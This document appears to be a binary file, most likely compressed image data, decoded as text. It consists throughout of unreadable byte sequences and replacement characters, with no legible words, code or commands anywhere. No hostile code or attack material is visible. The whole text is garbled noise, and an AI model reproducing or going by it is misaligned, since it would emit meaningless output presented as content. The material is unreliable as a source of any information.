0����@� "0�@�+�@��R:&'�hpa� %�T%`�9�T8j�C  G ����\�  ` ��А��d�,"��^�@|s<�N,��]��� �j�c���� ��{ʠ�kz��� "С�С;�� ��(`.(#&�� m���:�Z��	@p�G۹0�뺾�+���p���L�S��7?s4X��P��� �.  ^[�a�O�Z���#��E�Π��� ��
��J0��ɐ��*��P�@��b*�!10'�����	����  (�F\	�[����@ ���� ���;yS��D�R<����,������ ��Z�����IOE��0�`�\ ����_z�xK�"���/԰����[� ���=[�[B\�+`�#�D��@ ˀȀ�@���@u��M���3%e�R(�)��e ��e+f��؏m��0���0����`� �����Y�
+��r.�T��۳Y���	`�� E��Gk � ���PP�t��0��w$�#��I$81D�:k�a�g�
��ˬ����жސO����
����� ���՛��\���(p�r!�r@����>� �z�[�ğ�ɛL���N<ʃ�ѐH !@°�[�_�P0;P��	8��Xlp��ڀ� �l�f��pU^�g��-��P ��
�,�`�<+��b /P*�� P �ܼ!!Yp�%pW��}�*+p��\�( ��E�P��m�@;� "�xpa�6 <ȓYք4�D��X�м\�f��'� ʐ�d�"PH��;z@H`� ���%��f����/Ȑ�\� 4\. �	@j�ْ���;Ԙ=�(0���I}�ƀ!׋��+x��K[0t<�&��gz�#�� �c�����#�֫���K���,}�@�`|���Ц)��Ѐ
  [@h�*r���o ْ�����-����<�� �0 ڠ��۰�M��Z�M�;U�D�$L�@RkSW&�}~	�`ֽ��"���#�ˀ�*]! �,m`$�+`ɰ��+���0Ѐ���� �0 JE�9;��̹�}�����GP�[ R�����\�!��ٝZ@^�&`(y�DG_���`(O ��0��BP���P��E]��@oѰ+p`|.����b@�/L!�ː� 3n�`�[���M�:��t��=�O��k �[�؎>@�Q~����Ű��" ���;�4�g@U��~�4�����`��V0C p�N�ĉ��|��P��L�! ��r�] �p�����`��ģ�R���P�\0�K	����W��)@����0�q�� ��+  �~��P�HP��Ԭ�����	a���LD4��GtD����O`�^ � C0����^�@k:�����0�������z-ߐ���+�G����t0���`��<��\P���q��� C��G` ` �\�^o��@��S^�n��0�BN�����	Y�D���~�	~��?c C` 8�P�������7/������ά" R �p�kĝ˳`��\ C�p�a�@��@ C3�C��R��ˊ�� �$���m!RS�Bm�ʉ��MH2 �@ )�A� ԯ���$(S6�!�LE��^UhȢ��d_ń(&L��b�B#�m�Ԩ-C��T?��R�D�	�H���i�#V\X���Ȉ+����x��[d�B@$��'٢�V�t�L��A�#�h?'{z�)����o� ��(R?�$H�Rh)+('PYsd!̊����ԭ?��M����ƅ�-Z��V�2@�L�}"�Ç�[>$�rd�h��
1 �Xh�eV�"�������,���Aɤ�p"`�����&p�Ʉ)�����d?��B=���D�B&�p�Yf�m��aVqˌ�0�%�!��tDa�&��6J��-ȸ"�8�"��RЏ(.�o���q̘o����X�A2���,��A�F24�N
����D�&�e������������XlZ��O�B���Qf)�HE�e�Aa�D�!@���J��g�� &pŕ\ѡ&� d g2�L.�3�,�DA ��A?l1Z�2Ƣq,�  `I�h�[�Y�� �B����� �(��B�v0'�n��_��a���
0�HyHD18�@�nM�^�e�_��`�	ZV�ec�ɠم
����B�#� 㠃��(1������������ޭd�,�@�A\j �:��D�<P���f)G�X@7MyB`H�z���g8u8e(:�fJ�o�̲N%
x� c{�yq�up�f� @/1;�����������?�c�1��Y+�!|H�B� z#.��Vx(�A �="�#��D��b�6(a	Uf�!�L��	@\���&f�f8���W���D�K�-��[�pC��@g���=p�
sM�6���m��� N˰FDB`:c�t S,�A `x���û��NwXF����l � �����m(��:^���5A8<((�W�@
(�ۄ��1lc���3����-�+c\�A=L�ӈ ����GhL�"���c�@"���.d�tH�"hE��cHV��tW�e��#�(�,��,�F�A�L���L�(M`������
��a�x��bd��J�3\a��y�W���5`6w��XO�@!����	��@�BwK�0f��H�Tb�1 w�7��!�����p`cG��Ǻ?��p�� $�E���$��h��B�@z(D���DP�(�w�qDr8cW�cb��wS^`�Ķ���| ��AR ��$&��i�5�D�1B�1�2�� ŴK*r�ʾLڪ��]��8��B`�@G"�ُ&��ޠ!|��(�WP��v����<@�*�����e]Y*���a �^��>�@��\a?`���*�[�i��F��V���$���d%�pdţ�@F�t�O��a/z�E�PT/$AN��Ss���Θ@W�N(DCk�(��2��B0���r��*��	��e�S�:��3���g����z��\������DĎ�@F8�s�!��+��_'������ 'jzӹ�̀�2x� f$� $0�1���ȅ��Ζ�$����b����ԶLX�e��+�����Dq�V�F�b��EOߑH	���pY$ P��r�i�@7��EaT6��N�
��(�8�0a�`�Ȁ ������c��=�#�:�(���ک�O���(F�h�=+�mQ��-R��Er�Ǩ<���z��� gȬ-K{M��T�)�а7�-8A!� 7�%���h�V!y��V0Jx��( �ܑDT���0�e�e�����^��f1�A���O�1��%F��t ]�
���;���.,���b �P�	_�4C ��as",�����7��h��Y8(3�Ⱦ$��e�%7�s�����6p��v1he���"��e@ �Y ��ԝ)���O�a0 �΀!�G�4�#� ����f`c#�����oC0gTi�����t%x�g4�L�j˒��s��h����t���Yƛ:(�4�<�&e8v��t�L	읣+�������)� 
�A!�^ʛ�!$�H�0�1��S�^"u���ӈ^@�ѕ�_����@B~n&Q.�:t�׷V`QX"���6�"�!t�%�!�Oqi|��x/:�8́#�@���b�`��m7��;�����i�%,b�VAjg<���?e?[�Z `�¾l�2PZ1|M3�  ƈ"���8��eaY�HA�*��=��3@*�^ȁ�k�9�;� V��;!�D��0	��9|>1������bX=0��!�n�ǩ�k@�_��U@�!�����ӈ�Z�ʨ���kry�l(����@��@(6��B>B��� Y`�98���B,�rp�
\c(�y��3�����dH��>�x�z�i`O�aپ�Q�$* �!�":h�0˜6Z?�Ш@� 2�/��810�����`��BPd6��^�Y��9�=���R��`0
�E!��d2���XC��
���["b� <�g����&S�%P+(2�!���X�#��9���(��#�9�o�b�����������C��Y�`8�B}� RX�~x�YL�E�c��^�g��d��iP�t �g��b���*gX�v8%Ҫ�	`-C�X�# ))ЄHN�o���P�(H�0�� 8������!Ȃ��G�*�e�²�T����;�+ �Y��Ɛ1�E��`�H8���3�(��1�U(�&�����Ѫg*ʐ�JP���S8�pNX�#� ��k 1��#03Ɛ� � hX���B@"�.���-\���	��J! �#�J4H�x�ӄC��J1HM��s*g�=0��>><�g� 8��� �M�A2��S8�H�E���<�2��G4 1���`��X�- �Ȝ=f���=9�|;.<�	��Y��ä���J� �7�J`A�@�FX��]�nɋ<^9-�A��K7����!X�7x���8��\�SXc���F2x�Z���i����._�L�L�3� -��B������\�@1��\Ȇ�Ѱ "�cX�]���`)�5��� ����1X� ���+`N㬄E�Ҿ\�S��݈u#l9/�	6��"_8Q8J�2�"H��9�S=�S
HO���@��\�J��� �i������;= 5eQ��D���]���Bh ! �1��R��<�(�2��X�7X�<�P��i	� ��Y� �;Qy$@�Gc;,�B�#V=� U�#t�=���J�`C"D�b �B� #��iP�@���}� e�*�J���C ���2�K/: N8 -`U�\��� ���[5�:���U�#J�մ31B����L��=�������#�ꨎ^��F���(�h=��'�%�<=����N}ƻ1W+p�C��T;�������(�K����:��{�x)Q��lZ�^ʢT���2h���B���d��z  �چ�3�젎�c�!-�o`�Fy*R3J��D�`�2I�*	X�*��D*�1�˧��e@՟̓�*Ռ��~%?�&�eX�dc��l"6P��Z�X
`��l�z�,����:���p�(��(�n�#* �-������*}2���P7h�t �R`�E��e��@�%��+pN!�Y���\�&B !�Ŧ���y4ߎS;Fh�%�c�B�+���fx����q@��@� �1�,C��H���4Qr�>e `�epYg =�(47��M���P/� k��U=�+�Es��MP� _B�`{� !�*XɜLڛ.�T��}�GW8]�0;"�����0G��h�(���@P��{�'8Agܯg�h���Pw:�胛y��E���Ђ/���= !(=P�C8���l�\�]=e#1���T�?B�h����>�Æ@0� #�ؕP	2z�H��� dh*<�np�u�$��Te0��J�1��u�7#U���[
]'��Dc�CH: @�a�Ճa-��5;Q��&{������c��&�f��f�Ȋ��E	h�n	����0�'QJP��4Nu��)PH��%�p��F2�e
%�/�U�DNph�Q]ae��V�`�^z@��"��)��QhK�G}�BK�����8� Ǯ�d2�i��:��ܻ�P�!��n*N�ge8���H�;v�ى,�7��eV=�S��ߤ�1���<f��X�1��S�k��=V��>��fH9�F�x���ۘ�@����C��k��L#"J0"gH	�T�a� *Rc十��K!y��R�̃S��8!��������$���~a���e�j3�R�����=����f l���������
��Z�r�]�(	��,])"3�R0��b�u*�|n�}�l6�(�謌��# ���JP^0�l5d��� �j@.�%��æ�n;݋X����l�)b@���8Y��Q�
���Xػ��@ �T=ЃU�ie ��޽�.�2��	=f��#>�o��1�0@M��'�U�̳ 4�9�z<@���l�=*h��&�i������J���EcZ�˚G��H	�0Ad`3`�qXp�q@P��>�Ķ�Z���%�B�X��E�� J�1`�>����mh�E^�)e�l*E��ᑓm� ��)#���QrzѨީIW���J2JM�4��@�����S�>�J(/� ��������e��>�Y2�3���<�<XG_�~ag�S��`�xh��"�w�8aT� L��^z�p�b؇�$��f���nu�Þ�s%��o��t#7�^c([a��M�.���S_�3e~��&��gS@/�>eJ�)�Fj!(4��Ьհ�p,��i�@�ۆJ��B(R@�2pR��sm M`ޚ�+��6z? �&�" BE$X�ߴ���L��G^�艦Z��=YH���=��h 8@veg$=���2؂E\��x�*�D��o�DYq�	F��&��W�9�`*� H�?�x:���0 $`s���]UfJ��u*O$��VxV �C����J���!@����Zz��j���f�	�B؆��t�D^��1V���0��Y�1Y.�Ǽi�ȱ�������O|ɤ�\q����z�~�g��g�N��Ο%� 3P�q()���'ϙ43�a�-$�|= u�ǁ �2p�4P㐬��t��A��#'JL1+�1b���-�ptɱ�䆔*W�R�#!�/_�����L��zu�`��B���CiF��f0��C��s��-���b�2ːe �!�z֐-�Q�M�e
�($DHM�ƌiȨ]c�$�J��������EG�e@��eX���0���Т_Ɯy��I�3o*�4Р@g��t)�UQ(x���B�\�r��.�C�,�2h���Q(��yPjq�A�1�Ƥ�¡CB*AA YH��A0f.D�qCf�A�X��J����j��DZ6�֋=lX`AD	5[<3(��i�pBi(��!8��Tm�@	4$ 
B|5�w�0�*�8�A<�3i�`@��B�U��s����TH�A�	#�8	S�1!a������f��єJ
�Dӂ0�S�k��lw���~�"A�x0A�@����Y��R�c% ��3&z��2�v�+L��#P@J!*��5\��5<)L�� ����IG���Y�+�A�|��=-�)�,p*�AK&ل�j���(�E��v�緔���*�a7B]H��U,&���2�����:���3�
�#��BG���|�t����c�F���8ilyq����e�E�(��K�������I�,TP����v�OX������(P��K׺#���� ����<%��<���x�+W?�-@�dd�<wA4g����0�X!�QB���eH��5��B�,E%?��ߩE;O��1���	lE���$O8�(���c��N0�0�t���3��<@������H �2V+�:(^�q�)d�A
��лW9ZB%t�^�̍D�C�������j�k��K3E��s�1��3�F�O�3���9�������O7�{`��
�R9o���Q�<��&�00�I�D�@$�op��2��|$c�+2BX@'X+@
�@���,p+�V�nb4�
����p�-�= O(�0�ǹk���3b�����o���J��4-u@��F��@�@�r~'�#�l � (�3ʻLH2r�� $SV��JHa�`�J ��@z��c�^3��$O�B')��ٯ~��&E����os ź���X����Y�0�1��HW~A)��>�R�:�<c3!K�21Q/�C� L��B��)-H$9���A� x�C,Q�It�
 Nq��jް�$��@���p��I@'�R�Np�GXe�����]�X&�%$CJa!!�̈�M(�e�6q�%��X@'*��-`AZЀ�P������=1T�r�7�afxC=��O��gxA=����#�
i<(WЬ��,�V=(1��(}iѠ�ܖ�к�'�m#Z��Ak��!:��(Z5�	.d1�h��AYi�5
t"�  ���ٯtRH�3t��~�˨��]:_ǳ��&`Qy��N� �h[�ϖ�t1$H	ְ%,������	��5�6+�ú�!�X$M�y�,�0�:0wBxB�_Yp
P���.�z��
��<�g wӛ���7��<7�О��pT
.0%s����Y�C ���}� Vp��+X�Au�jǈ��.R�B ��T M�#D\9P�Q$a�΅��0ALX�=���,�t>�C� ��>�T�"�i����r� EM�Tk��1+��Q-:BU/���@wQ�BaPWBa2��s�'�'*Xp�"�U�> �>	a\򄸣`.�~b��R�p��a]pX�z�R+��6�G�υH�,W���S�"*Qu䍢:�TP�E���L�gD�v �� �����1b��#:;���CA0�]��g��]{!0�V䜩K�����p3V� �~�G���mk
�@�Y��{���Y��9@\Y�A��Q�[Ɛ {p"
[8�, 2\���PؗB`R�3�Y�s�摷�h�;�Yp �WV��&���'��p� �P�� s�  ��.%����ߎQ[��`1�������Et�s�L��0D�^ vL� M���a%�cW�BFH B��Ǆ@{��CVූLB�`7s]�'k"�!��YN��) ���Qp����ޤ���,t�od �ׅ�>H��7�
v����?=�S�z�w�[�r�m>BAP�!�@0�`��=�}_X�Y v�G�H*(_,~Ruo��za�<�Fy��^%C������H@_.�n����?��A%�`���<_x�^wA%����.؃,�#$__������ ���h��U��Vn�����y�!(uAp  (@��� ���u�*�\TV�K���S���İ`�A�%���%P�8�b ���zL�	���U��
�
���e�v�~!깂PF�A*���`ڸ�`��I��`́*!d���j ����\��!"&"v7�A0D�ɂ�#���B� [ĺ` (��2d�����⬹A8��>̃�)",�""�$��. �@PA�Ѐs�L4E(b �&c���áM�!`�,N#5~a(�!Ё�q �B*lb_��:�1#8�2$B=����#2�9��4V#=֣�@�A&A*P�c��#��8 2@=p�
�Z!��=>$D��3����(�@?��8����AA$:�C"��C\CD��J�_7(@�$���˸��X�9��G.!��J�^�^P�C7�C3�C7�	\	tCS6�8�H��\%V��
R	ԣ3� ���?n"x�Gd�b3��"A[A@Ђ"�"��%؀� ��� �� ` 	T�af T (f�5 0 H&eNfd���5 �  P�C)(��h��G:�G:�,�@d���&l��8�Ȁ6ئmj�mjC�@� p�pg� �fd&�r2�� |A�  ��C���?N�Y�eZ�bD�eR&xJ&	؀�6 �6�':�{�#�p*�b��r�'x@�a�yj�d�@���Y�%̀,�r�'x� |: �@( ��{���c.&�
'� �@ ����@r������z����!�%��i� �ƢԀ�ր$Ԁ�'��?8B�@);��z���`�?4J6Ó)}.fW��"(gs�6� ��68   �`�.���5�����"~%��A�e'<�$�-���� �) tgꝁ��^�&'������f�'��
�C����*�*0�^V `�i=gr��V�~zzj�I�p����gr^*�uB0�C{��z6��
gw:Bp(�b�%D`:i=�kF&+��,��@�'��d&疪��~���� :<�?P�pJB�E�bN�">A`��? �P�4J�r��a�×�':*�+����k*��� 	8 �� �b�Cfp�i�,b@`F�?0�  �R�5�hr����{� �ƪp�h��@x��Ǿm�C8@�@p���V�4�����?�A�Vc�'f��4*��]Æ�g���&gк�; �{j�*���'��� � 0�ζ��.�w�(���a� � z�������}g���h+�^B�ApV�.��C��;p&���Z, +,6C�Ff���g?�⢞����]�������~��$��#��p��4   �����A�f�"��&j�M����t��0T*٢^�F�/A�9�>¥*)�^���^���46����-�� L���rހ���N-��몮�Nf��^`�\Ł�En�:��A՚^�'jF�&놭|����!�^+����@���'�� ������B� H.zF'����ƢD(�/�r�8@ w!)��**�j4�;Ђp�)�ή�)@ ��=������ 0���" �����p��*|4��}�kނʪ^y� o��Ȟ��b��ior�����D������j�f ;�aV�'�0�p�:	�o�� �m��\�B�鑀��\��$H8r���U^e����8��5�<A�p=6�� ��1�:�2�O��+7� B0|�*� *�1'�C��(,�Cj��C9|A��r.3�* �䢃���#`�
�5���� 8����= �2��.�0�符.`�s`��:�3;��;�3<ϝ�<�3=߳=��Śs? �*Ho8�?pB�r9��n��n�n�)C�'C3tB7�Bk�D[4EctDk4FO�FO�Bs4Hw4Io�Is4C��H0���.�@����o?��M��3�4N�tN��3�*N�+P_�O�Q��R�P5O?uQC50�� �'Ĵ� !�
 � ,    � �  � �	H���<*\Ȱ�Ç	��H��ŋ�a�X��`��q��Nc�/	=2�(R�@�(=�I� :�'��9�%̈́<�!XI`�j*�T �c�j0�ϫ�,t�N�����a���갟6t�i�H#A���S�`W�
�w��@4-���&�ӂ���;��O���;��ݽ�����@K
U4\��@����b��.��~�n��0��Р���p�I�$��O+E�T=]:A7[h�����Ch�F#;am�T��IQ[0� ����/�Τ��{�t �����]�U�]��v,tG�ApLX��<YCz)H�[���Cn$�'�Ao���/9��b�+�@�����^#YGubE'Pb���1�5Xw�DA��Ò�O�ӄn$��K���"!��C���A���K/42GQEt�?s.�?�0֝ޙXcg]�dB�m�� �I��@6ذ3�i��,�(�g���=�ʢ��IP��#�ua9��?����bE�VT��6!���$64�ؼ�H�⥌e�x&��pЊYt��/�2�
��t�Y������!��Vpc�w�6=�Q�W�0�O�2C�xPZP?�,!��� ��
H&��p�-C4t��j�
V< �Y���!i�ˑ6�� H3�����������I����E��< �����(��МV�qA��	<H� w�j�@��Ɔi��0@5�  Z����l9�K����@{
��;w��ABN(���ߪ��P
�"�2<X'�w��f�li�@��wI'��X�$ ������y��A�挄��
'UP���mD�K A�$DdMb�� ��s|���D7���|�������6)�.#t���d�Yt/�4�?o`5��UP�3^\�V�%)�\���� OhF\.w	Ji�y�F�V���C�
_���|�1+(҆N0C8�2��$g�ȍ? 0)��(��lP"hO �X� ؅]�Ba`�����g�	�Tl�Bp@�AT�ؠ��1E�$n��
�1�h&epl���_��^v(�]��;�����#��ybE����Tl	��Їr�D2��t�E�ȠW� �|eC���&�����Mkt2H�("K�UDƀ�����1��+Q�D^���A�~���˒B�q�ʢ��'�&�^8:0��Hi�5�ÚԬU�@�	:�6H0��� :F�l0�	5��B.�	MV�L2"S/�Q�B$�F��)��E4�q�@�� Y0��«&� p�d �2����rt��?jb���	<����H�U��@BN a	�B���Yl��\��nf�+`���?rC	-%��h�r�U��(@P��1͋< �<��
�4!gz8�2|�
%���$��� �a�Џ��  �R�Ҩ�~�AL����� ��A c�A������e�R�L H '��	8�U G-�82J<�� ���aF���6�[B,��h��~���x� ��F�	Ђ �,�%��������(3�c>O�&|�7�� n�{	0�Y�bS~�	��HP��A$HAa���`E� �x�"��B_�1�Hp�	خ�4L�YD�d�O9m�/&:=��.V��^Ft7��=�
��	@.MH..��0� �DA��KC¨��b	KP�ͥ�+,���h�%���	�aRH�f���t�_�A?<!�.=�o�[�?�A;�lXg�Ĵ�y �冈�"��4@a!����h�;L�8���  �
��1V�W(�-����@��k��9�* ���l�ʈ�����P$�׈P���gB��);��`9a��B�� T[ LP�@d�<��'�W<[ ��Nh��vZ�(�3������"P���(�G����B<�C8��(�4����7HYR傔 >��� m)P[
 �����8�	���ŕ�b�$Of4��0�-2=�
x ���8y��ΐ 3���B�ٷrB�acp�2�%����&��uK`�ɯ�
M�����N@J��Ղ� (0��i�;!?1<[3p��/H��pA͚���P � P/�А�"[����`�2c��53.?$C"��a�����V�4�Q�������A�Z���ɟ�P P������L��ֶ� ����7��aF<\	h6l ��d	�L��Rk�����)V!��� ���$�`�F����mc��
f@� �0b�db����G��p�1�A@���O��v�v`�R�@��'��\ R@ �70��b!�f+����R30�K�>	S1E��~��iPz�
�
 �P8��@�PVX���Zhư�Ɛ� H�� ���G�@�@ ���A�@04`�ejWW�C��+P+Pm)8wR ]0���xx�(��+�����	6�<x,�`��	K�G.�D�� ��HP��PXnP8PȐ� �@��������@���h���TрC�?p��d��{�hQ>�iE���(� w tЈ`��?Ju[� �2	%��T�2�n0`f�P���p�8������� ���p���f�����@ ` C0@�S>� a5A[�P%�  � ��H�$�i�G��W�� ��� ��Xl�%��^����̀lA(���6 r  �@�`	� Ȑɠ��XU��0��rJ`�d� �!��@Ҙ���  �]�*�,��	��	�����@ �ˀ���) r�H \�>0� ^� ��	 dFR���3 hv���-�eZ�e(����P�e��c�� ���78F uy)" io���\� ��y	@������Z��[�pG��酜i �)�?�[�t � L@fr��Q�W�[�~��cQ-��0~���9�0��X��"
T��n)�(*��'z�f�H'���
oד�y�hiC���3	��Y�+Йg��  >pd@)�G wW �(P�8D�\4 �� 3��2$ M�� �hAHVC �C `�ဋ�0��I�������b�" �&� �f�J0� �`��'�|]�v<�|!x��)�(h �by��q%�[���] �PWzE�����?�Pb�+x ���V���
`� �i�f9��pd�Чb�z*��ٖ� �Ӏ�Ѐ
����I��bi8i  �ɕ�W�``ȋ� +�Y0#��G��\�lC���P�� ����3�9��fP���BO0k;2`�c0!Z�ڙ�i�!p����V �V ��~����������` �0��v�}�\ r�٣�*����� �Ћ��c�y�`p�z�X� P����H� =-w=��Nd�6��؀t&�Tzp�z����%��!ۙ� ː	z:�Ҡ`:��0`z��
,���~b��������) [p���	p�R�>�)P	�6w����ڴ!P�+`�	�U�0V;�}H+����xdF^5�����},�g�+f#7���� a�r�r*��%ɷ�f�fPz���@��
�tO7:����
H�|�)�[@K
Q	��Z�[P�8�vG ��pр�����Z�%�q��P$ �;�Z`ۖ[�C)xP3.��� �/2� �K�	��;<`�l*�R@����� ����`����ِ�)����{�p��;Π ��i\@�	QY  6����������:D5�W w)0�������`I;,j#���X~�	3�3U"��8�@��� '���%(&�����Ж�(I��.kz��� ���0�8y�>�	0ʍh @z���VL�'���:����C` B0�P��I ����)0��� =�J���+�M
��ʠ a`�t��BpB�Dn@ �<�+@G&s9�	u-˸:P�p�����B<��A�k�`��L�R �S��<��9w�y�`i��0�8�o��7�J�"���0w'JJ�^��N���1��2s��&�#���0H� ��^0�͆l �Z�``1Jи-˲@�����:`������K������Wp��;���+ �j����G��)��i8� 9w�����Pl���j�+��Bx`[x�?FT��~{���0,� 
�?<���D��B��h���Đ���[�@�t���[�-klnP����ʣ�q�Fլ�Ů��0��
˰+p����6�s��{ۙ���SP^$�23Mp%+� ���Uc� 
��pΈ{�-p�@���H���Y�`�вRU�����<�p@�
^Pl܀����PP�FrGP	����j���������0��w(�ăY�+p����Zp["�`[+��E�0��sz�8PUC�J`l�k!f#H� �Ч�Yƀn� �M�@�����[�.�Đi ��,����V,w����Zݴ����� ��Ƞ�&8���ƚ>K�����%��z<�� n0z B����������Gp�@! ���e �#�y:��@��C�ٮ��������v���)��X��V�i�@c^��Ћ��� ��ͦC ���G Krq< mJŠ�)ʠ����G��
����)�O��ߙb�.��J�ҋ�B<�M������v6y�>�� w�S�n�P� �n���Z��m�� �R��,�sG =) w�jr~�,� �0�Ů ��/'�c�������lH�`� ��{�� @	�沦��\ĉ�[�� 
� Q��jm���p�j�����!
��I����k�et5��6[@&�B��H�B �� �x�$Z`�����W/��bP�ח�0�  BP �����A<�B\�G���L]��@�Q���N� ���֠�I+��^`� ۀ�,�O��Oq[ �����0;�f�M��(P������ �ҙ�8m�����ꖯg��`����ޮP�D��-+΀E��Kj��ƿ?_�|˷$����� �H��	=�\p�\ ��t��Yp�G���Ƞ���]ߩ�X�� ٩��/Ĉ��l��dӒ=[�L�eJ
��A��0�0�G��,z(@ �[�\�g���#R�i���Ж![Vk�.��-jŲ%A�)}f��!K�W�(��N��n���?�iծ��,\8T�H���2c!D�!B���t�� �g��6G��DC&���J��	�2c�A���m`>����R*I�iӵ�e2��p�&��˖
B�_$�p�j�,�l����Ɗ�5��Y����;w.Q"P1 �0���~�o�{�Ӥ%K��زUyS��+�*ۨ��&���ǁ����P�B�#PX��#pZ&-c�H���٭�߲	�e��A��� �ȸ�� ė�6�'����N���b��!�%��e�&1�h=1�1H!��lȰ2@�g��W0������2�V�a�Ѳ؂5�`��N�V� -c9"
N���q^fVH�����!�(a�,Ъ��rD���z�Hl�Af�$L! 0f +�d� �ґ/if�O�� @�^���̴0�$�ʤ�$V,탗P8����\-2 �2�"#7c~Fh��h��"�Ɂ�ԕN���4����-"�A� (H�#��@�g�h1���=�B�@	fx�زt��	���@�Pf���<mb-�.X!6��I���Hj�f�#�I�V�4�rPK�w7X�h��Z�^��$�Ԛnk�u%fMh���S�>���nx5���ؕ21�xc���!�H .��5�.�2�jA�S8��h|3'dt" ��݂_�֔���Η���	��p)P�&��f��S�>����eƉ�֩,���v�"�����2�.A�J�H���P<
�2FUk 4
V�`���h5Y
��K���+,�=�AP@�DPY$�n�vYem>��|3����K���8V�
v�`hш�0"�H@'�rX#� ��`"\� 8�N�`�0��2p�5G  �	�l�3�A!9�ˑ�|�4_�h]8:��f�c��p�b�of13�֦���c�L1 #�bd h3�!���TL��f
�(c#(D*rP@ P�����<D�YxCN��>-c�i���@Re&;|0��hB�\��F{X -�H�;��xB9�  2����0_�FZ��� ��e1^�B@������X�m���7�!��@�H� �`���!c��*q '\!�0d ���p!3�SL��GH���:g�1���@���f�C�hb+!@�o%0-R<Ha�EC���؆0B �e ���U1�5�Ml��3�� :���@����-��y���?���!
��;E���t`�
�8�IzR�s���z��a-�@�!�� _~�E*I�!�C1�Q/zQ��F��+�8C	z�HZئ�2�b�Fp��E�Y�&P,�8ɀ5W)N���]��,`ٻe�A��?2�9�Qg�ZjҎ#D{$�s�@v�G)@��%����b����#��=�q���f@�,��@#y���j��a/���p ������ZJ�ج���Цe}��'O�{��'8Av�0�&�8�o|c�ފ!��m�Kc�ۨ�6���� eT���ʈA�H�P�B�@��V���{:+�2ʻ?� %t��r�|���l�<�C�Ӟ8�Uz!�^����Tג `v�@!�{�o��fc^�7$��h ����12 ���p�*T��6Rd�q��I� ���
`�^��,����f6�0�T��+@SW	A�N�%��%Zf�ɢ��R.�� �pHA (��V�om#�!(Fp���e�b͙����BH`F��T��=S
�����1�a��Dp̊2X��< � �1�a��!�mn��׳<:2Zp$4�ReGH{�R���0�e��2=�a .�����la��n��4#!�!��3`�8��}�(h�7V�x̐ ����f��;a� �!Ǡ(�8��=:Ћs7yS�桎�"/��ϴ9hb�Kd�� �h!WnU��̈́��Bj�#�I�օKqZ7�$�3�38�#X�e&�le0C
��T���,~yT��<Ԇ�8>�
��!� X�J��I{���M*��4�ۃThAk�"$�d��Y��~=b�pk\n��hD8/�0�6�lE� bq/�*���� �c΀���4� �nh��p��#
NX�"���<�� �8@!����|�6���y�E^hQz��(X��l�62�h�%Y���4
h���x8j0�0���b�(b�8^i%x��шr��{�f�2M  2��E�X84/M�B=0�C 4Y���2w:_(2��B ��x7!KBs�Yh�� +cգ�A��@`%d���$)X���.�z0b�5b�(��1��ǀ�и3	��� �
��;:�G�衩J �( ?.�R�R(�Bp�IÔ��'c�N���	�#́�$`�� �L �	� �p�� �j.X�@�;;4|+��p0Y����� 1��@�@(�V{�C�Z�S��( �> 6$P�B��T����<!B�'+2��'w�/�S*!� � K�:��R"p�BpEYE:��� �<(X��Yt0�	��4 ���C/�3 ��;�>((�9��@(�1��S�(��2�=P 7 )X��|ʜ^���&��M�$��oįV����B���h��#E���p��p���AWj@	�0�L�o��	�-��5X�^Yp�1�ż�P�;,7��C0 mCK�"��o���(R@�BH?��,�B�2v:{Jw��'��'� &�?�$��Jb��z� U
���s�8}lJ$�=�ܽ�|KY3]	n`��3=P�f�2(�C��8�EH�s3�
��C�P�������|?o��p���1�u�/�b��D�����Dx�sX���܉h��=�0	C���-/�0�50"��ᆑ\%x�`o�C��>�����NЦS!���1�o0��7(=��p��x�ơ�P�[yۑ�LB_�Ĥ�'�? a%h �-r~lJU�����1S�o�q�qЃ���U�H�4`fx><TRh��1h$�9�w�SI 28���Qa@��2`1�ƙ��y��"�У�7�?X��:�5M��*��@��Ӈ#�sO�� pЕ�Y��|O���l�5�U0�)�4��[6P��9 (88(8�
�e��X�S�Ɖ51��h+4���ӊ�M9���u�?!ZBF@�DU�� ���H� �)�4���� j~Hߨ02C�`^�Q=8? 磀"@�h�Ru��ȍh�=9� ��2�R�[7��.H :���Dz�'"��2M���$�� :��O�I���NT8Q �=;�0Խ�5Y�5%�;��T�q@:2?�=�9H? ��1�\'�(Փ������(�Y�,�b��	&=tS�V�W�UB�*��[���x�k���UEy��Q�dH����HY���z5$P �������B���l(�#�.��JX����E�	���
$�c����vI���IV��D|=��� 8hSv�:ȂDŹ�ܛP�]%;�5���m�\Q��	܆�L�i��qP $�= �(� �p����X�jY8�B����zh����H��]豠iU|"���'u�!��qt�!������kL �=R�����	�0�u����4X�"�9"�e�2�C��J�Tc�kت����(Xت�s�e��3��� ��D�{�"$���KlՖ��,��WX�BC�� ��#(գwR5�x"1�*�#��vJ�Ճ�h�JP9 (�DS���W�A�~�q��j�	H�:�`���Mܵ"K���
��8������`���U�Q7�*!��E�!��Vr%1
&�?ު�KN�B�J�M  �0`20����������ʆ ~YU#W�b�X#t��l��z?�*�Q�8CP�0�J3hc�K	Ҙ�8�@����(��X�O^;�S���I<*ЄHn:�2����Q3c0	3�y�L����빋�� ;r7Ml?���䤛m�y:`��W��|F�p�0Z�`���Z0���((���
Ͳ��ÉD�2���5d��Kɺ��(M��* ��Tc�б����؂-x�"Og=�q�(EZCd��!8:�k2M*ܡ9����0^�UF�}����DH^R*&��"��-0`��p�������� ��FR(�m/8�B��M �9GRT�����T����}�Z;� �OF ���ܧ{cep�X����P p��Z�����!�O�G��6$	���8�H���hJ��S�.�v� ט �(�����J ��{0�& qi% �z��P���v���fe*��W�l����*�0/p���,o��� :�A	�E�������a־;eP�h�+�M�GY'ֈ	)�a.����P���N��j���-$ .� ���j�-N�������������b�4H:��[=Ѓ�k�� g�C	�	0��e8��� P���S�>4��1�����XX�Ȅ��_�\��L����rE�`[��Y�e5g� �4N��g y��s(����"@���(���v0���l�{���q�Agx�8�TK��[�� '^���Cap�F��(� _d�D�!���SK#�{��uQJ4`:O���CG�f�	�����wpeH�� P��b#9�X��8������ȋ��i� ��u31B�mH�����*WC5�����H��Wu��0^\A�u��`5F�NH��Rl ��RXvX���u������8�������C�N�M%΋�r0��=/�&݅C��a@��h�1_n�A�.pu�yn�ql=��O��O,@wPx�@v�7v�)D��nq�>Ս�P��ح> �N��S�)[��ѓ�)���hݘ�.�r��.�7�{d�1���(� �	�
�YM�
Y�}��[�n�V:/x�ώ�g�XvA�� �����"p�c �s�ЄQ���Q��[��샩����ҍ������a��G�<�fs�G���D�uVveWf�W��Gz�G��6�`�k__�q/�CfPPK��Ff��L�ΐ� ���wZ'��B
ݘݨ�' 7 n��'���2R�)��P��� (q�/@����
